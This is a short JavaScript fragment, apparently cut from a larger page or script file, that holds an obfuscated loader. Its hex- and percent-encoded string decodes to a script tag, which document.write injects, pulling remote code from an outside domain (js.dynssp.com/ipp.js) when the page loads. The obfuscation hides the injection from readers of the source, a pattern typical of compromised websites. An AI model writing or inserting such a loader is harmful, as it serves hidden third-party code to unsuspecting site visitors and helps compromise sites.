_0x1445=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x37\x25\x33\x30\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0x1445[1]](unescape(_0x1445[0]))}